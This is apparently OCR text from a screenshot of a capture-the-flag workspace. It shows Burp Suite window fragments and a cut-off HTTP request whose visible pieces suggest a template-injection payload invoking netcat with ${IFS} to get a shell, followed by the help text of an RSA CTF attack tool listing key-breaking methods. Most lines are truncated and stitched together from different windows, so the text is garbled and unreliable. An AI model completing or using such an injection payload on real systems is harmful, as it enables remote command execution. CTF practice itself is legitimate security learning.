 Burp
abdou@XPS15-AD: ~/ctfs/basi
Windows PowerShell
abdou@XPS15-AD: ~/htools/l
Dashboard
tings
1 ×
Send
Request
Pretty
1 GET /jso
().__cla
("nc${IF
HTTP/1.1
2 Host: ct
3 Upgrade-
4 User-Age
AppleWeb
5 Accept:
text/htm
webp,ima
6 Accept-E
7 Accept-L
8 Connecti
9
10
l_crt_exp,SQUFOF,system_primes_gcd,wiener,williams_pp1,wolframalpha,XYXZ,z3_solver,common_factors,common_modulus_related
_message,hastads,same_n_huge_e,all} ...]]
[--sendtofdb] [--isconspicuous] [--isroca] [--convert_idrsa_pub] [--check_publickey] [--partial]
RSA CTF Tool
optional arguments:
-h, --help show this help message and exit
--publickey PUBLICKEY
public key file. You can use wildcards for multiple keys.
--output OUTPUT output file for results (privates keys, plaintext data).
--timeout TIMEOUT Timeout for long attacks in seconds. default is 60s min: MIN_INT in C, max: MAX_INT in C,
values < 1 have the same effect as MAX_INT
--createpub Take n and e from cli and just print a public key then exit
--dumpkey Just dump the RSA variables from a key - n,e,d,p,q
--ext Extended dump of RSA private variables in --dumpkey mode - dp,dq,pinv,qinv).
--uncipherfile UNCIPHERFILE
uncipher a file, using commas to separate multiple paths
--uncipher UNCIPHER uncipher a cipher, using commas to separate multiple ciphers
--verbosity {CRITICAL,ERROR,WARNING,DEBUG,INFO}
verbose mode
--private Display private key if recovered
--tests Run tests on attacks
--ecmdigits ECMDIGITS
Optionally an estimate as to how long one of the primes is for ECM method
-n N Specify the modulus. format : int or 0xhex
-p P Specify the first prime number. format : int or 0xhex
-q Q Specify the second prime number. format : int or 0xhex
-e E Specify the public exponent, using commas to separate multiple exponents. format : int or
0xhex
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
0 byte